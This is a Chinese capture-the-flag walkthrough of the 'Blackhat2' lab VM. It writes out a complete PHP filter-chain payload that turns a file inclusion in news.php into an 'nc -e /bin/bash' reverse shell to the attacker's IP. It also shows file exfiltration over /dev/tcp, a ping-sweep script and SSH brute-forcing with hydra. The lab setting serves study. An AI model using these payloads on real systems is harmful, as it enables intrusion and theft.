Blackhat2
Blackhat2
非常不错的一个靶机ʕ•̫͡• ʔ•̫͡•ཻʕ•̫͡•ʔ•͓͡•ʔ
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ rustscan -a 192.168.0.125 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.125:22
Open 192.168.0.125:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 04:2a:cb:c4:54:0e:de:54:a1:f2:61:d7:6a:29:f6:5f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBUIyR90zqbTcOv6QWBqWJd9VdbWlQGf7cvk2FHPkzLIcHPHFn07VAZ3uxnFKlIDFytteuJ2qtVlhmK5TMnBxxg=
| 256 a8:02:05:f3:a6:61:7d:e8:8b:e5:6f:1c:5b:7b:5b:33 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMN5dOXWLsMESN+NWjIo49NYaAJl8lCuoiTtA8zxqdSF
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
|_http-title: Home - Hacked By sML
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ gobuster dir -u http://192.168.0.125/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.125/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/news.php (Status: 200) [Size: 3418]
/.php (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 996]
/index.php (Status: 200) [Size: 996]
/dp.jpg (Status: 200) [Size: 238753]
/2021 (Status: 200) [Size: 31875]
/2022 (Status: 200) [Size: 34213]
/2023 (Status: 200) [Size: 36067]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
敏感目录
http://192.168.0.125/dp.jpg
还有很多,但是暂时没啥用:
fuzz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u 'http://192.168.0.125/news.php?FUZZ=../../../../../../' -fw 1401
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.125/news.php?FUZZ=../../../../../../
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1401
________________________________________________

email [Status: 200, Size: 3927, Words: 1571, Lines: 150, Duration: 2ms]
:: Progress: [26584/26584] :: Job [1/1] :: 2564 req/sec :: Duration: [0:00:08] :: Errors: 2 ::

尝试一下LFI漏洞:
进一步尝试:
php filter链
1

http://192.168.0.125/news.php?year=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=nc -e /bin/bash 192.168.0.143 1234
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
(remote) www-data@blackhat2.hmv:/var/www/html$ ls -la
total 852
drwxr-xr-x 2 root root 4096 Feb 26 10:19 .
drwxr-xr-x 4 root root 4096 Feb 26 10:19 ..
-rw-r--r-- 1 root root 31875 Feb 26 10:19 2021
-rw-r--r-- 1 root root 34213 Feb 26 10:19 2022
-rw-r--r-- 1 root root 36067 Feb 26 10:19 2023
-rw-r--r-- 1 root root 238753 Feb 26 10:19 dp.jpg
-rw-r--r-- 1 root root 4658 Feb 26 10:19 full-stack-apache-setup.xml
-rw-r--r-- 1 root root 485364 Feb 26 10:19 hacker.webp
-rw-r--r-- 1 root root 996 Feb 26 10:19 index.html
-rw-r--r-- 1 root root 996 Feb 26 10:19 index.php
-rw-r--r-- 1 root root 4560 Feb 26 10:19 news.php
-rw-r--r-- 1 root root 2332 Feb 26 10:19 style.css
(remote) www-data@blackhat2.hmv:/var/www/html$ head hacker.webp
RIFF�gWEBPVP8
_�+
�*>1�B�!! �/��fwa?��y�A���,�7���%������]���
������w����T�a��ć�m���\~_���#��3�+۳�}@?��c�`>��`~�������_�/�_���|~��������E��~Zu��>����������|�q�^|����������v��o�~������(}��
���o�����������W������h~��������+���?�������������?���~Xr�_����������u���M��������? ��?������
���c����̷�����?������������?�?�?����������?���������w�G���_����5�����ܿgU�3������?�~����]�;����������l�����?�?l�v����������������_���s�?�����������_�����k�K����?�o�_���?����������?�?�~�|�[�/���'�?ۯ�/�?���s�����������y�������_�?�����%���g�/����?�����������O��0�������IK�l@ɞ
C�3��ըY<M�c�W���yl\O���t~��
����|%��TϤj���e���J�`
�k���56QW�p�ŊY��������s
܀�*٫�>;����&�Z�M�Vv��0�:Z��P�
�ѱ��f]��?�-��#P�fs)�Gˏ�m1$�ԍ ����,F�<BX�8� ���=l����&���<�O�s�T\�!�i3I�nOt}���I����"r�f���Ǣ�o~���$�v�t�l}�U?�|�T3��r��R�q�'�w�
F.~�(��zE�5�e=vf-D5T��;E�b:�Z�_KwQ���e��N%?������k_^��1y��� ����z?4��^�Մ���?b|��ӔE�
��gr�`%Q�z��;߁���^�PJ��v3��Eߜ:ԥ���yA
8]��vGo4�:��t����^��(�Y �����V��x�&w�2�r��s1^|[]���D
Z���ҩH�~��S遂�
G|�LGmE������ݺ��g?�
�<Rc���+lk6�iEX��K�>���yѰ��iL�|�";��N���r��� 1Z>5
����f�I�"o{:t�}^��2_�����kx�ž{��ۑ��]�+6j� ��{r
�*�ũ}Ģ�/��C>��ZK�s;$Ӄ��)z�`Nv�6��bP
r�U|w�|#z��1�H
�%�� �:S�˯�42�RԺ�ߑ��~u��,��:�ϵl����*6R�>���$�F�?��� 3�t^ق��E�O�dQm[��8X��-��`kZq�4��dJ���j$r��t�w��*��.�{�y
���&���;
Ti�<���R�D��?Nr8GzG��6���3�Z�ZHM,H����*]�~4�x�HS��ٻ�&`̕��ʿbs�����Zc
��`o�˼��<V�L��a�:]�ÕM�p
���ٵ��o�dz�G�w����usP�p�u�mq�_���ICWr&��9:��+�
��D��ߣ��;Sa�#AR�(q,�d�#�so*C�B�&�iH���¯iK�w+�ր�mݸ��>ӻ�4L}z��܋��b �1 I�����F��'pi X_�����U�X�E�ގ�Iw'��b#,��$�i���
\����/���r��\G�k�����F�����O�8��E����Dr��&�^*K~y��`�`�k��f�8�7�Y���F/����^
�sG�Lh1"�kd����ɩ~c@���W���g��,�t��j\�A���X�LѤ�ۄwDF����K�=��\���w=�H��Y��W2V-�)�
��� ���֔�����Sg�5*�:uY
�ث����<y��1<xt�!-y�,"�a8�ҽ�:xf�ʸ�cX��U�f��EJi�>=��>���P�P�]��U���.�c�$m0��9g�Kd�~��Q�!�&����/�a.���U�Sڜ
�H
���j�9�<=M/Ә&7E�#4�� �E�M奔5j��ތ�dWT��WnK�A䃇Ôq��b��B_��@�)ѴTJ3�V0�"�\q�L���?��2M0N8��]�0��k�&����By?\1��~�.�L&�ҹ�q�Fh�vw�� a�jfx�����i���d$��t�h��
�8�+��W�^�![�ޖ���j������EP���w��z>ӵz�F@&�ݲ ;P�`('���,�\��hD��rX����I�"� $5��Ԓ�l��� �~��Plm��_�����wW:� cp
��'�H�R�}��:-����wD�o��e���N:��D���m�>_8��Z%3�Vj��j�9�i��}�v���/X$4����^�3F��
�z�4j��~/���_z�ķŝX��ޢ���葿H�L����qn3�"N�

(remote) www-data@blackhat2.hmv:/var/www/html$ sudo -l
bash: sudo: command not found
(remote) www-data@blackhat2.hmv:/var/www/html$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
sml:x:1000:1000:,,,:/home/sml:/bin/bash
(remote) www-data@blackhat2.hmv:/var/www/html$ cd /home
(remote) www-data@blackhat2.hmv:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Feb 26 10:25 .
drwxr-xr-x 18 root root 4096 Feb 26 09:58 ..
drwx------ 3 sml sml 4096 Feb 26 10:32 sml
(remote) www-data@blackhat2.hmv:/var/www$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/umount
(remote) www-data@blackhat2.hmv:/var/www$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=e
尝试传一个敏感文件过来:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
(remote) www-data@blackhat2.hmv:/var/www/html$ ls -la
total 852
drwxr-xr-x 2 root root 4096 Feb 26 10:19 .
drwxr-xr-x 4 root root 4096 Feb 26 10:19 ..
-rw-r--r-- 1 root root 31875 Feb 26 10:19 2021
-rw-r--r-- 1 root root 34213 Feb 26 10:19 2022
-rw-r--r-- 1 root root 36067 Feb 26 10:19 2023
-rw-r--r-- 1 root root 238753 Feb 26 10:19 dp.jpg
-rw-r--r-- 1 root root 4658 Feb 26 10:19 full-stack-apache-setup.xml
-rw-r--r-- 1 root root 485364 Feb 26 10:19 hacker.webp
-rw-r--r-- 1 root root 996 Feb 26 10:19 index.html
-rw-r--r-- 1 root root 996 Feb 26 10:19 index.php
-rw-r--r-- 1 root root 4560 Feb 26 10:19 news.php
-rw-r--r-- 1 root root 2332 Feb 26 10:19 style.css

(remote) www-data@blackhat2.hmv:/var/www/html$ cat hacker.webp > /dev/tcp/192.168.0.143/4444
1
2
3
4
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ nc -lvnp 4444 > hacker.webp
listening on [any] 4444 ...
connect to [192.168.0.143] from (UNKNOWN) [192.168.0.125] 59234
本地看一下:
无用功????
上传linpeas.sh和pspy64:
然后运行pspy64,看一下有些啥:
没东西,继续找一下是否有可以利用的,但是没啥发现,尝试进行内网扫描,直接使用师傅的了!:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
for c in {0..255}
do
ips="192.168.$c"
for d in {0..255}
do
ip="$ips.$d"
ok=0
for count in {1..3}
do
ping -c1 -W1 $ip &>/dev/null
if [ $? -eq 0 ]
then
ok=1
break
fi
done
if [ $ok -eq 1 ]
then
echo "$ip ping is ok"
else
continue
fi
done
done
1
2
3
192.168.0.1 ping is ok
192.168.0.125 ping is ok
192.168.0.143 ping is ok
没东西,尝试生成字典爆破、rockyou.txt爆破,以及cewl字典爆破,都失败了。
1
2
3
4
5
6
7
8
9
10
11
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ hydra -l sml -P pass.txt ssh://192.168.0.125 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-02 07:18:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 237 login tries (l:1/p:237), ~15 tries per task
[DATA] attacking ssh://192.168.0.125:22/
[STATUS] 144.00 tries/min, 144 tries in 00:01h, 95 to do in 00:01h, 14 active
[STATUS] 113.00 tries/min, 226 tries in 00:02h, 13 to do in 00:01h, 14 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-02 07:21:00
一无所获,我要裂开了。。。然后就把注意打到了作者身上。。。。
嘿嘿,给作者点赞,进行扫描:
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ sudo nmap 192.168.0.125 -sU -p 1-100
Not shown: 99 closed udp ports (port-unreach)
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 08:00:27:4A:F6:66 (Oracle VirtualBox virtual NIC)
尝试信息搜集一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali💀kali)-[~/temp/blackhat2]
└─$ sudo nmap -sU --script broadcast-dhcp-discover -p 68 192.168.0.125
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-02 12:04 EDT
Pre-scan script results:
| broadcast-dhcp-discover:
| Response 1 of 2:
| Interface: eth0
| IP Offered: 10.0.2.21
| Server Identifier: 10.0.2.3
| DHCP Message Type: DHCPOFFER
| Subnet Mask: 255.255.255.0
| Router: 10.0.2.1
| Domain Name Server: 192.168.0.1
| IP Address Lease Time: 10m00s
| Response 2 of 2:
| Interface: eth1
| IP Offered: 192.168.0.117
| DHCP Message Type: DHCPOFFER
| Server Identifier: 192.168.0.1
| IP Address Lease Time: 1d00h00m00s
| Renewal Time Value: 12h00m00s
| Rebinding Time Value: 21h00m00s
| Subnet Mask: 255.255.255.0
| Broadcast Address: 192.168.0.255
| Router: 192.168.0.1
|_ Domain Name Server: 192.168.0.1
Nmap scan report for blackhat2.hmv (192.168.0.125)
Host is up (0.00054s latency).
PORT STATE SERVICE
68/udp open|filtered dhcpc
MAC Address: 08:00:27:4A:F6:66 (Oracle VirtualBox virtual NIC)
参考:
https://book.hacktricks.xyz/generic-methodologies-and-resources/pentesting-network#dhcp-attacks
https://secybr.com/posts/dhcp-pentesting-best-practices/
https://www.rapid7.com/db/modules/exploit/unix/dhcp/rhel_dhcp_client_command_injection/
